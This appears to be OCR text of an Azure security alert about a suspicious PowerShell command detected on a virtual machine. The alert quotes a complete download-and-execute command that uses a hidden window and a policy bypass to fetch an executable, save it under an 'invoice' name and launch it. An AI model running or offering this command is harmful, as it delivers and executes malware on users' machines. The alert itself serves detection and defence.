 General information
A suspicious Powershell commandline was found on the machine. This
commandline might be used during installation, exploration, or in some cases
with lateral movement activities which are used by attackers to invoke
modules, download external payloads, and get more information about the
system. Attackers usually use Powershell to bypass security protection
DESCRIPTION
mechanisms by executing their payload in memory without touching the disk
and leaving any trace. The process powershell.exe was executing suspicious
commandline "powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden
(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/2.exe',
'%TEMP%\invoice.exe');dir c:\2018-02-21-10-32-16.270;Start-Process '%TEMP%
\invoice.exe'
DETECTION TIME Wednesday, February
SEVERITY Medium
STATE Active
ATTACKED RESOURCE
SUBSCRIPTION Visual Studio Ultimate with MSDN
DETECTED BY Microsoft
ENVIRONMENT Azure
RESOURCE TYPE Virtual Machine
FILE NAME powershell.exe